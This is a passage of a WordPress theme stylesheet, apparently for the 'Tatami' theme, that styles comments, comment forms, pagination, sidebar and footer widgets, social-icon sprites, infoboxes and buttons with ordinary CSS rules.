	margin:5px 0 0 0;
	font-size:14px;
	font-size: 0.875rem;
	float:right;
	font-weight:400;
}
#content ol.commentlist {
    list-style:none;
	 padding-bottom:20px;
}
#content ol.commentlist li {
	margin:0;
}
/* Comment Content */
#comments .comment-content {
	display:block;
	padding:20px 0;
	border-bottom:1px solid #dcdcdc;
}
#comments .comment-avatar  {
	float:left;
	padding:20px 12px 0 0;
}
#comments .comment-avatar img.avatar {
	width:40px;
	height:40px;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
}
#comments .comment-content ul.comment-meta {
	list-style:none;
	margin:0;
	padding:0 0 6px;
	overflow:hidden;
	font-size:14px;
	font-size:0.875rem;
}
#comments .comment-content ul.comment-meta a {
	text-decoration:none;
}
#comments .comment-content .comment-text {
	margin:0;
	padding:0;
	overflow:hidden;
}
#comments .comment-content ul li.comment-author {
	padding:0;
	font-weight:bold;
	color:#333538;
}
#comments .comment-content ul li.comment-author a {
	color:#333538;
}
#comments ul.children .comment-content ul li.comment-author {
	margin:0;
	padding:0;
}
#comments .comment-content ul li.comment-time,
#comments .comment-content ul li.comment-edit {
	margin:0 0 0 10px;
	padding:0;
	font-weight:normal;
}
#comments .comment-content ul li.comment-time {
	display:none;
}
#comments .comment-content ul li.comment-author,
#comments .comment-content ul li.comment-time,
#comments .comment-content ul li.comment-edit {
	float:left;
}
#comments .comment-content p.comment-reply {
	margin:0;
	font-size:14px;
	font-size:0.875rem;
}
#comments .comment-content p.comment-reply a {
	text-decoration:none;
}
#comments .comment-content p {
	margin:0 0 15px;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.6;
}
#comments .comment-content p:last-child {
	margin:0;
}
#comments .comment-content blockquote {
	font-style:italic;
	line-height: 1.5 !important;
}
#comments .comment-content blockquote p cite {
	margin-top:0;
}
#comments .comment-content table,
#comments .comment-content dl dt,
#comments .comment-content dl dd {
	font-size: 14px;
	font-size: 0.875rem;
}
#comments p.comment-awaiting-moderation {
	display:inline;
	font-style:italic;
	color:#59A0E2;
}
/* Threaded Comments */
.commentlist .children {
	margin-left:10px;
}
.commentlist .children .children {
	margin-left:0;
}
#comments .children .comment-avatar img.avatar {
	width:30px;
	height:30px;
}
#comments .children .comment-content {
	border-bottom:1px dotted #cecece;
}
/* Pingbacks */
#comments ol li.pingback {
	display:block;
	margin:0;
	padding:20px 0;
	font-size: 14px;
	font-size:0.875rem;
	border-bottom:1px solid #dcdcdc;
}
#comments ol li.pingback span {
	color:#111;
	line-height:normal;
	font-weight:700;
}
#comments ol li.pingback p {
	margin:0;
}
#comments ol li.pingback a {	
	font-weight: normal;
}
/* No Comments Info */
#content .nopassword, 
#content p.nocomments {
	margin:0;
	padding:0 0 20px;
	font-size:14px;
	font-size:0.875rem;
	font-style:italic;
}
/* Comments Reply */
#comments #respond {
	margin: 0;
	padding:0 0 20px;
}
#comments ol.commentlist li.depth-1 #respond {
	padding:0 0 30px !important;
}
#comments #respond h3#reply-title {
	margin:0;
	padding:20px 0 0;
	font-size:16px;
	font-size:1rem;
	display:inline-block;
}
#comments #respond p.comment-note,
#comments #respond p.logged-in-as {
	padding:4px 0 8px;
	line-height:normal;
	font-size:13px;
	font-size:0.8125rem;
}
#respond a#cancel-comment-reply-link {
	margin:0 0 0 5px;
	font-size:14px;
	font-size:0.875rem;
}
#respond #cancel-comment-reply-link a {
	margin:24px 0 0 0;
	display:inline-block;
	font-size:14px;
	font-size:0.875rem;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email, 
#commentform p.comment-form-url, 
#commentform p.comment-form-comment,
#content .wpcf7-form p {
	margin:0;
	padding:4px 0 0;
	font-size:13px;
	font-size:0.8125rem;
}
#commentform p.comment-form-author, 
#commentform p.comment-form-email,
#commentform p.comment-form-url {
	width:98%;
} 
#commentform p.comment-form-comment {
	float:none;
	clear:both;
	width:100%;
}
#commentform p.form-allowed-tags {
	display:none;
}
#commentform input#author, 
#commentform input#email, 
#commentform input#url,
#content .wpcf7 input.wpcf7-text {
	display: block;
	width: 96%;
	margin: 4px 0 0;
	padding: 8px 2%;
	background:#f9f9f9;
	border:1px solid #ccc;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#777;
	line-height:1.6;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
#commentform textarea#comment,
#content .wpcf7 textarea {
	width:94%;
	margin: 5px 0 0;
	padding: 8px 2%;
	background:#f9f9f9;
	border:1px solid #ccc;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#777;
	line-height:1.6;
	-webkit-appearance: none;
	outline-color: transparent;
	outline-style: none;
	-webkit-transition: all 0.1s ease-in-out;
	   -moz-transition: all 0.1s ease-in-out;
	     -o-transition: all 0.1s ease-in-out;
	        transition: all 0.1s ease-in-out;
}
#content .wpcf7 textarea {
	width:96%;
}	
#commentform textarea#comment:hover,
#commentform input#author:hover,
#commentform input#email:hover,
#commentform input#url:hover,
#content .wpcf7 textarea:hover,
#content .wpcf7 input.wpcf7-text:hover,
#s:hover,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:hover {
	background:#fcfcfc;
	border: 1px solid #999;
	-webkit-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
	   -moz-box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
	        box-shadow: inset 0 0 4px rgba(0,0,0, 0.1);
}
#commentform textarea#comment:focus,
#commentform textarea#comment:active,
#commentform input#author:focus,
#commentform input#author:active,
#commentform input#email:focus,
#commentform input#email:active,
#commentform input#url:focus,
#commentform input#url:active,
#content .wpcf7 textarea:focus,
#content .wpcf7 textarea:active,
#content .wpcf7 input.wpcf7-text:focus,
#content .wpcf7 input.wpcf7-text:active,
#s:focus,
#s:active,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:focus,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:active {
	background:#fcfcfc;
	border: 1px solid #59A0E2;
	-webkit-box-shadow: inset 0 0 5px rgba(89,160,226, 0.4);
	   -moz-box-shadow: inset 0 0 5px rgba(89,160,226, 0.4);
	        box-shadow: inset 0 0 5px rgba(89,160,226, 0.4);
}
#s:hover,
#s:focus,
#s:active,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:hover,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:focus,
.jetpack_subscription_widget form#subscribe-blog input#subscribe-field:active {
	background:#fff !important;
}
#commentform p.form-submit {
	margin:0;
}
input#submit, 
input.wpcf7-submit {
	margin: 15px 0 5px;
	padding: 9px 17px;
	border:none;
	font-family: 'Open Sans', sans-serif;
	font-size:14px;
	font-size:0.875rem;
	color:#fff;
	cursor: pointer;
	-webkit-appearance: none;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
	-webkit-transition: all 0.18s ease-in-out;
	   -moz-transition: all 0.18s ease-in-out;
	     -o-transition: all 0.18s ease-in-out;
	        transition: all 0.18s ease-in-out;
}

/*-----------------------------------------------------------------------------------*/
/*	Archives / Search Results / 404
/*-----------------------------------------------------------------------------------*/
.page-header {
	margin:10px;
	padding: 20px;
	background:#fff;
}
.page-header h2.page-title,
h2.archive-title {
	margin:0;
	padding:0;
	font-size:16px;
	font-size:1rem;
	line-height:1;
	color:#333538;
	font-weight:normal;
	font-style:italic;
}
.page-header .taxonomy-description p {
	padding:10px 0 0;
	font-size:14px;
	font-size:0.875rem;
	font-style:italic;
}

/*-----------------------------------------------------------------------------------*/
/*	Page Templates
/*-----------------------------------------------------------------------------------*/
.page .entry-header h1.entry-title {
	font-size:22px;
	font-size:1.375rem;
}
/* --- Left Sidebar only --- */
.template-left-sidebar .sidebar-button {
	display:none;
}
/* --- Archive Page Template --- */
h2.archive-title {
	margin:20px 0;
	font-weight:bold;
}
.archive-tags,
ul.latest-posts-list {
	margin-bottom:40px;
}
ul.latest-posts-list li,
ul.monthly-archive-list li {
	list-style: disc outside;
	margin:0 0 0 20px;
	padding:0 0 8px;
}
ul.latest-posts-list li a,
ul.monthly-archive-list li a {
	font-size:15px;
	font-size:0.9375rem;
	font-weight:normal !important;
	color:#777;
	text-decoration:none;
}
.entry-content .archive-tags a {
	text-decoration:none;
}

/*-----------------------------------------------------------------------------------*/
/*	Previous / Next Pagination
/*-----------------------------------------------------------------------------------*/
#nav-single,
#nav-below,
.wp-pagenavi {
	margin:10px;
	padding:20px;
	overflow:hidden;
	background:#fff;
	font-size:13px;
	font-size:0.8125rem;
}
#comment-nav {
	padding:20px 0;
	overflow:hidden;
	font-size:13px;
	font-size:0.8125rem;
}
.previous-image,
.next-image {
	margin:20px 0 0 0;
	overflow:hidden;
	font-size:13px;
	font-size:0.8125rem;
}
#nav-single a,
#nav-below a,
.previous-image a,
.next-image a,
#comment-nav a {
	text-transform:uppercase;
	letter-spacing:1px;
	text-decoration:none;
}
#nav-single .nav-next,
#nav-below .nav-previous,
.previous-image,
#comment-nav .nav-previous {
	float:left;
}
#nav-single .nav-previous,
#nav-below .nav-next,
.next-image,
#comment-nav .nav-next {
	float:right;
}
/* --- WP-PageNavi --- */
.wp-pagenavi a.page,
.wp-pagenavi a.nextpostslink,
.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.first,
.wp-pagenavi a.last {
	width:auto;
	clear:none !important;
	margin:0 4px;
	padding:9px 14px !important;
	font-size:12px;
	font-size:0.75rem;
	display:inline-block;
	overflow:visible;
	text-align:center;
	color:#757575;
	background:#eee;
	font-weight:normal;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
}
.wp-pagenavi a:hover {
	background:#757575;
	color:#fff;
}
.wp-pagenavi span.current {
	display:inline-block;
	margin:0 4px;
	padding:9px 14px;
	background:#757575;
	color:#fff;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
}
.wp-pagenavi span.pages {
	display:none;
	padding:0 20px 0 0;
	font-size:13px;
	font-size:0.8125rem;
	font-style:italic;
}
.wp-pagenavi span.extend {
	padding:0 2px;
}

/*-----------------------------------------------------------------------------------*/
/* Widgets
/*-----------------------------------------------------------------------------------*/
.sidebar-left {
	padding: 0;
}
.sidebar-left .widget:first-of-type {
	margin-top:40px;
}
.widget {
	margin: 0;
	padding: 0 20px 40px;
	font-size:14px;
	font-size:0.875rem;
}
.widget:last-child {
	padding-bottom: 0 !important;
}
.sidebar-left .widget:last-child,
.sidebar-right .widget:last-child {
	padding-bottom: 20px !important;
}
.sidebar-right .widget:first-child {
	padding-top: 20px !important;
}
.widget h3.widget-title {
	margin:0 0 25px;
	padding:0 0 7px;
	font-size:16px;
	font-size:1rem;
	text-transform:uppercase;
	letter-spacing:1px;
	border-bottom:1px solid #dcdcdc;
	font-weight:400;
	color:#999;
}
.widget ul li {
	padding:0 0 10px;
	list-style:none;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.35;
}
.widget ul li:last-child {
	padding:0;
}
.textwidget,
.widget_tatami_about {
	line-height:1.7;
}
.textwidget a,
.widget_tatami_about a {
	text-decoration:underline;
}
.textwidget ul a {
	text-decoration:none;
}
/* --- Custom Menus --- */
.widget_nav_menu ul li.menu-item {
	width: auto;
	float:none;
	padding:0 0 10px;
	list-style:none;
	font-size:14px;
	font-size:0.875rem;
	line-height:1.35;
}
.widget_nav_menu ul li.menu-item .sub-menu {
	margin:6px 0 0 20px;
}
.widget_nav_menu ul li:last-child {
	padding:0;
}
/* --- WP Calendar --- */
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size:14px;
	font-size:0.875rem;
	line-height: 1.45;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar caption {
	margin:0 0 10px;
	font-weight:bold;
}
#wp-calendar #next {
	text-align: right;
}
/* --- Tagcloud --- */
.widget_tag_cloud a,
.archive-tags a {
	margin:4px 1px;
	padding:4px 9px;
	display:inline-block;
	background:#bbb;
	color:#fff;
	font-size:12px !important;
	font-size:0.75rem !important;
	font-weight:normal !important;
	   -moz-border-radius: 50px;
	        border-radius: 50px;
	   -webkit-transition:.2s all ease;
			-moz-transition:.2s  all ease;
			  -o-transition:.2s  all ease;
			 -ms-transition:.2s  all ease;
				  transition:.2s  all ease;
}
.widget_tag_cloud a:hover,
.archive-tags a:hover {
	background:#757575;
	color:#fff;
}
.footerwidgets .widget_tag_cloud a {
	background:rgba(255, 255, 255, 0.2);
	color:#fff;
}
.footerwidgets .widget_tag_cloud a:hover {
	background:#fff;
	color:#555;
}
/* --- Tatami About Widget --- */
.widget_tatami_about {
	overflow:hidden;
}
.widget_tatami_about img.about-image {
	padding:3px 20px 0 0;
	float:left;
}
/* --- Tatami Flickr --- */
.widget-area .widget_tatami_flickr {
	clear:both;
	overflow:hidden;
}
.flickr_badge_wrapper {
	display:inline-block;
	width:100%;
	overflow:hidden;
}
.flickr_badge_wrapper a {
	width:100;
	height:auto;
	overflow:hidden;
}
#footerwidget-wrap .flickr_badge_wrapper a {
	background: rgba(255, 255, 255, 0.2);
}
.flickr_badge_wrapper .flickr-bottom {
	margin:15px 0 0 0;
}
.flickr_badge_wrapper .flickr-bottom a {
	margin:0;
	display:inline-block;
	padding:4px 9px;
	float:none;
	font-size:12px;
	font-size:0.75rem;
	color:#fff;
	 -moz-border-radius: 50px;
	      border-radius: 50px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
.flickr_badge_wrapper a img {
	display:block;
	margin:0 0 5px;
	max-width:auto;
	height:auto;
}
#footer-sidebar-2 .flickr_badge_wrapper .flickr-bottom a {
	padding:6px 10px;
	float:none;
}

/* --- Tatami Recent Posts --- */
.widget_tatami_recentposts ul li  {
	padding:10px 0;
	border-bottom: 1px dotted #D3D3D3;
}
.widget_tatami_recentposts ul li:first-child  {
	padding:0 0 10px;
}
.widget_tatami_recentposts ul li:last-child  {
	padding:10px 0 0;
	border-bottom: none !important;
}
.widget_tatami_recentposts ul li h3.recentposts-title {
	margin:0;
	padding:0 0 2px;
	font-size:14px;
	font-size:0.875rem;
	font-style:normal;
	line-height:1.4;
	display:block;
}
.widget_tatami_recentposts ul li h3.recentposts-title a {
	font-weight:600;
}
.widget_tatami_recentposts ul li a.recentposts-date {
	font-style:italic;
}
.widget_tatami_recentposts ul li a.recentposts-thumb {
	overflow:hidden;
	margin:0 0 6px;
	display:block;
	clear:both;
}
/* --- Tatami Social Links --- */
ul.sociallinks {
	display:block;
	overflow:hidden;
}
ul.sociallinks li {
	display:inline-block;
	margin:0px 6px 8px 0;
	padding:0 !important;
	list-style:none;
}
ul.sociallinks li a {
	width:35px;
	height:35px;
	display:block;
	padding:0;
	margin:0;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	-moz-border-radius: 50px;
	     border-radius: 50px;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s  background ease;
		  -o-transition:.2s  background ease;
		 -ms-transition:.2s  background ease;
			  transition:.2s  background ease;
}
ul.sociallinks li a.twitter {background:#bbb url(images/socialicons.png) 0 0 no-repeat;}
ul.sociallinks li a.facebook {background:#bbb url(images/socialicons.png) -35px 0 no-repeat;}
ul.sociallinks li a.googleplus {background:#bbb url(images/socialicons.png) -70px 0 no-repeat;}
ul.sociallinks li a.appnet {background:#bbb url(images/socialicons.png) -105px 0 no-repeat;}
ul.sociallinks li a.flickr {background:#bbb url(images/socialicons.png) -140px 0 no-repeat;}
ul.sociallinks li a.instagram {background:#bbb url(images/socialicons.png) -175px 0 no-repeat;}
ul.sociallinks li a.picasa {background:#bbb url(images/socialicons.png) -210px 0 no-repeat;}
ul.sociallinks li a.fivehundredpx {background:#bbb url(images/socialicons.png) -245px 0 no-repeat;}
ul.sociallinks li a.youtube {background:#bbb url(images/socialicons.png) -280px 0 no-repeat;}
ul.sociallinks li a.vimeo {background:#bbb url(images/socialicons.png) -315px 0 no-repeat;}
ul.sociallinks li a.dribbble {background:#bbb url(images/socialicons.png) -350px 0 no-repeat;}
ul.sociallinks li a.ffffound {background:#bbb url(images/socialicons.png) -385px 0 no-repeat;}
ul.sociallinks li a.pinterest {background:#bbb url(images/socialicons.png) -420px 0 no-repeat;}
ul.sociallinks li a.behance {background:#bbb url(images/socialicons.png) -455px 0 no-repeat;}
ul.sociallinks li a.deviantart {background:#bbb url(images/socialicons.png) -490px 0 no-repeat;}
ul.sociallinks li a.squidoo {background:#bbb url(images/socialicons.png) -525px 0 no-repeat;}
ul.sociallinks li a.slideshare {background:#bbb url(images/socialicons.png) -560px 0 no-repeat;}
ul.sociallinks li a.lastfm {background:#bbb url(images/socialicons.png) -595px 0 no-repeat;}
ul.sociallinks li a.grooveshark {background:#bbb url(images/socialicons.png) -630px 0 no-repeat;}
ul.sociallinks li a.soundcloud {background:#bbb url(images/socialicons.png) -665px 0 no-repeat;}
ul.sociallinks li a.foursquare {background:#bbb url(images/socialicons.png) -700px 0 no-repeat;}
ul.sociallinks li a.github {background:#bbb url(images/socialicons.png) -735px 0 no-repeat;}
ul.sociallinks li a.linkedin {background:#bbb url(images/socialicons.png) -770px 0 no-repeat;}
ul.sociallinks li a.xing {background:#bbb url(images/socialicons.png) -805px 0 no-repeat;}
ul.sociallinks li a.wordpress {background:#bbb url(images/socialicons.png) -840px 0 no-repeat;}
ul.sociallinks li a.tumblr {background:#bbb url(images/socialicons.png) -875px 0 no-repeat;}
ul.sociallinks li a.rss {background:#bbb url(images/socialicons.png) -910px 0 no-repeat;}
ul.sociallinks li a.rsscomments {background:#bbb url(images/socialicons.png) -945px 0 no-repeat;}

.footerwidgets ul.sociallinks li a.twitter {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) 0 0 no-repeat;}
.footerwidgets ul.sociallinks li a.facebook {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -35px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.googleplus {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -70px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.appnet {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -105px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.flickr {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -140px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.instagram {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -175px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.picasa {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -210px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.fivehundredpx {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -245px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.youtube {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -280px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.vimeo {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -315px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.dribbble {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -350px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.ffffound {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -385px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.pinterest {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -420px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.behance {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -455px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.deviantart {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -490px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.squidoo {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -525px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.slideshare {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -560px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.lastfm {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -595px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.grooveshark {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -630px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.soundcloud {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -665px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.foursquare {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -700px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.github {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -735px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.linkedin {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -770px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.xing {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -805px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.wordpress {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -840px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.tumblr {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -875px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.rss {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -910px 0 no-repeat;}
.footerwidgets ul.sociallinks li a.rsscomments {background:rgba(255, 255, 255, 0.2) url(images/socialicons.png) -945px 0 no-repeat;}

ul.sociallinks li a.twitter:hover {background:#00a0d1 url(images/socialicons.png) 0 0 no-repeat;}
ul.sociallinks li a.facebook:hover {background:#3B5998 url(images/socialicons.png) -35px 0 no-repeat;}
ul.sociallinks li a.googleplus:hover {background:#db4a39 url(images/socialicons.png) -70px 0 no-repeat;}
ul.sociallinks li a.appnet:hover {background:#db4a39 url(images/socialicons.png) -105px 0 no-repeat;}
ul.sociallinks li a.flickr:hover {background:#FE0184 url(images/socialicons.png) -140px 0 no-repeat;}
ul.sociallinks li a.instagram:hover {background:#3F729B url(images/socialicons.png) -175px 0 no-repeat;}
ul.sociallinks li a.picasa:hover {background:#9C5AB7 url(images/socialicons.png) -210px 0 no-repeat;}
ul.sociallinks li a.fivehundredpx:hover {background:#00A3DE url(images/socialicons.png) -245px 0 no-repeat;}
ul.sociallinks li a.youtube:hover {background:#c4302b url(images/socialicons.png) -280px 0 no-repeat;}
ul.sociallinks li a.vimeo:hover {background:#44BBFF url(images/socialicons.png) -315px 0 no-repeat;}
ul.sociallinks li a.dribbble:hover {background:#ea4c89 url(images/socialicons.png) -350px 0 no-repeat;}
ul.sociallinks li a.ffffound:hover {background:#FF009C url(images/socialicons.png) -385px 0 no-repeat;}
ul.sociallinks li a.pinterest:hover {background:#CB2027 url(images/socialicons.png) -420px 0 no-repeat;}
ul.sociallinks li a.behance:hover {background:#053eff url(images/socialicons.png) -455px 0 no-repeat;}
ul.sociallinks li a.deviantart:hover {background:#4e6252 url(images/socialicons.png) -490px 0 no-repeat;}
ul.sociallinks li a.squidoo:hover {background:#EB572B url(images/socialicons.png) -525px 0 no-repeat;}
ul.sociallinks li a.slideshare:hover {background:#0378C8 url(images/socialicons.png) -560px 0 no-repeat;}
ul.sociallinks li a.lastfm:hover {background:#c3000d url(images/socialicons.png) -595px 0 no-repeat;}
ul.sociallinks li a.grooveshark:hover {background:#f77f00 url(images/socialicons.png) -630px 0 no-repeat;}
ul.sociallinks li a.soundcloud:hover {background:#ff7700 url(images/socialicons.png) -665px 0 no-repeat;}
ul.sociallinks li a.foursquare:hover {background:#25a0ca url(images/socialicons.png) -700px 0 no-repeat;}
ul.sociallinks li a.github:hover {background:#4183C4 url(images/socialicons.png) -735px 0 no-repeat;}
ul.sociallinks li a.linkedin:hover {background:#0e76a8 url(images/socialicons.png) -770px 0 no-repeat;}
ul.sociallinks li a.xing:hover {background:#006062 url(images/socialicons.png) -805px 0 no-repeat;}
ul.sociallinks li a.wordpress:hover {background:#21759b url(images/socialicons.png) -840px 0 no-repeat;}
ul.sociallinks li a.tumblr:hover {background:#34526f url(images/socialicons.png) -875px 0 no-repeat;}
ul.sociallinks li a.rss:hover {background:#ee802f url(images/socialicons.png) -910px 0 no-repeat;}
ul.sociallinks li a.rsscomments:hover {background:#ee802f url(images/socialicons.png) -945px 0 no-repeat;}

/*-----------------------------------------------------------------------------------*/
/*	Footer Widgets
/*-----------------------------------------------------------------------------------*/
.footerwidgets {
	padding:20px 0 0 0;
}
.footerwidgets .widget h3.widget-title {
	padding:0 0 10px;
	font-size:18px;
	font-size:1.125rem;
	color:#fff;
	border-bottom:4px solid rgba(255,255,255,0.2);
}
.footerwidgets .widget:last-child {
	padding-bottom: 40px !important;
}
.footerwidgets .widget_tatami_recentposts ul li,
.footerwidgets .widget_twitter ul.tweets li,
.footerwidgets #wp-calendar td {
	border-bottom: 1px solid rgba(255,255,255,0.08);
}

/*-----------------------------------------------------------------------------------*/
/*	Footer
/*-----------------------------------------------------------------------------------*/
.site-footer {
	background:#151515;
	margin: 10px;
	font-size:14px;
	font-size:0.875rem;
	color:rgba(255, 255, 255, 0.57);
}
.site-info {
	padding:40px 20px;
	text-align:center;
}
.footer-nav  {
	overflow:hidden;
	text-transform:uppercase;
	text-align:center;
	padding-bottom:40px;
}
.footer-nav .menu-item {
	width: auto;
	float:none;
	padding:0 0 15px;
}
.footer-nav .menu-item:last-child {
	padding:0;
}
.site-info ul.credit {
	list-style:none;
	padding:0 0 40px;
	font-style:italic;
}
.site-info ul.credit li {
	padding:0 0 15px;
}
.site-info ul.credit li:last-child {
	padding:0;
}
.site-footer a.top {
	display:inline-block;
	width:30px;
	height:18px;
	background: url(images/top.png) 50% 0 no-repeat;
	text-indent:-9999px;
	opacity: 0.5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
}
.site-footer a.top:hover {
	background: url(images/top.png) 50% 0 no-repeat;
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
}

/*-----------------------------------------------------------------------------------*/
/*	Shortcodes
/*-----------------------------------------------------------------------------------*/
/* ------- Multicoumns ------- */
.two-columns-one,
.three-columns-one,
.three-columns-two,
.four-columns-one,
.four-columns-two,
.four-columns-three {
	width:100%;
}
.two-columns-one,
.three-columns-one,
.three-columns-two, 
.four-columns-one, 
.four-columns-two, 
.four-columns-three {
	float:left;
	margin-right:0;
	margin-bottom: 40px;
	position:relative;
}
.last {
	clear:right;
	margin-right:0 !important;
	margin-bottom:0 !important;
}
.divider {
	width: 100%;
	margin-bottom: 20px;
	padding-top: 20px;
	display: block;
	clear: both;
}
/* ------- Infoboxes ------- */
.white-box, 
.blue-box, 
.yellow-box, 
.red-box, 
.green-box, 
.lightgrey-box,
.grey-box,
.dark-box {
	margin: 0 0 30px;
	padding: 15px;
	overflow:hidden;
	font-size:15px;
	font-size:0.9375rem;
	line-height:1.45;
}
#content .white-box p, 
#content .blue-box p, 
#content .yellow-box p, 
#content .red-box p, 
#content .green-box p, 
#content .lightgrey-box p,
#content .grey-box p,
#content .dark-box p {
	margin: 0 0 30px;
}
.white-box {
	background:#fff;
	border-left:1px solid #dcdcdc;
	border-right:1px solid #dcdcdc;
	border-top:1px solid #dcdcdc;
	border-bottom:5px solid #dcdcdc;
}
.blue-box {
	background:#D2E4EE;
	border-bottom:5px solid #69A6CC;
}
.yellow-box {
	background:#FFF2BD;
	border-bottom:5px solid #F7B808;
}
.red-box {
	background:#FCD3D1;
	border-bottom:5px solid #F46F62;
}
.green-box {
	background:#DBE9CD;
	border-bottom:5px solid #8AB547;
}
.lightgrey-box {
	background:#F7F7F7;
	border-bottom:5px solid #dcdcdc;
}
.grey-box {
	background:#DCDCDC;
	border-bottom:5px solid #bbb;
}
.dark-box {
	background:#757575;
	border-bottom:5px solid #555;
	color:#fff;
}
.dark-box a {
	color:#fff;
	font-weight:bold;
}
.dark-box a:hover {
	color:#fff;
}
/* ------- Buttons ------- */
.standard-btn {
	display:inline-block;
	margin:10px 10px 10px 0;
	padding:12px 19px;
	overflow:hidden;
	cursor:pointer;
	font-size:16px;
	font-size:1rem;
	color:#fff;
	text-align:center;
	font-weight:normal;
	text-decoration:none !important;
	-webkit-transition:.2s background ease;
		-moz-transition:.2s background ease;
		  -o-transition:.2s background ease;
		 -ms-transition:.2s background ease;
			  transition:.2s background ease;
}
.standard-btn:hover {
	color:#fff !important;
}
.round-btn {
	-moz-border-radius: 50px;
	     border-radius: 50px;
}
.bold-btn {
	font-weight:bold;
	text-transform:uppercase;
	letter-spacing:1px;
}
.standard-btn.xsmall-btn.bold-btn {
	font-size:10px;
	font-size:0.625rem;
}
.standard-btn.small-btn.bold-btn {
	font-size:12px;
	font-size:0.75rem;
}
.standard-btn.bold-btn {
	font-size:14px;
	font-size:0.875rem;
}
.standard-btn.large-btn.bold-btn {
	font-size:16px;
	font-size:1rem;
}
.standard-btn.xlarge-btn.bold-btn {
	font-size:18px;
	font-size:1.125rem;
}
.standard-btn.xsmall-btn {
	padding:6px 10px;
	font-size:12px;
	font-size:0.75rem;
}
.standard-btn.small-btn {
	padding:9px 16px;
	font-size:14px;
	font-size:0.875rem;
}
.standard-btn.large-btn {
	margin:15px 15px 15px 0;
	padding:16px 30px;
	font-size:18px;
	font-size:1.125rem;
}
.standard-btn.xlarge-btn {
	margin:15px 15px 15px 0;
	padding:21px 38px;
	font-size:20px;
	font-size:1.25rem;
}
.red-btn {
	background:#F46F62;
}
.red-btn:hover {
	background:#B7534A;
}
.green-btn {
	background:#8AB547;
}
.green-btn:hover {
	background:#688835;
}
.blue-btn {
	background:#69A6CC;
}
.blue-btn:hover {
	background:#4F7D99;
}
.yellow-btn {
	background:#F7B808;
}
